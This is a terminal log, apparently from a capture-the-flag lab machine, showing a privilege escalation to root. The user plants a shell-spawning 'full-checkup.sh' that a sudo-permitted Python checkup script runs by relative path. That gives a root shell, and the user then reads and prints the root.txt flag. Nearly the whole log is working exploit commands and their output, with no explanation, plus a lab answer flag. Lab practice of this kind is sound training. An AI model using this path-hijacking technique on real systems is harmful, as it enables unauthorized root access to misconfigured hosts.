 svc@busqueda:~$ echo -e '#!/bin/sh\nsh' > full-checkup.sh
echo -e '#!/bin/sh\nsh' > full-checkup.sh
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
<python3 /opt/scripts/system-checkup.py full-checkup
Something went wrong
svc@busqueda:~$ chmod +x full-checkup.sh
chmod +x full-checkup.sh
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
<python3 /opt/scripts/system-checkup.py full-checkup
id
id
sh 1<&0
sh 1<&0
id
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
cd /root
ls -l root.txt
ls -l root.txt
-rw-r----- 1 root root 33 Aug 10 23:08 root.txt
cat root.txt
cat root.txt
22b8a51fa385d94cfcd514518291b8de